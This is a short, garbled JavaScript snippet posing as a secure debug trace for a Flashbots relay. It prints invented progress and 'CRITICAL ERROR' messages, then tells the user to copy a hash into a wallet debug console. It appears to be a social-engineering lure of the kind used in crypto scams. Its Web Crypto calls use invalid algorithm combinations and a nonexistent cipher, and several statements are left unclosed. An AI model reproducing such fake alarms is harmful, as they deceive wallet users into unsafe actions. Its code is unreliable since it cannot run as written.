
// [SECURE_DEBUG] SessionID: 7n2os8umnqg

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sync,
console.info("Target: Failed to fetch bump for `
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-384"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(8)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3948628e inside Failed to fetch bump for `faucet`");

  console.error("CRITICAL ERROR: Manual patch required for Failed to fetch bump for `faucet`");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);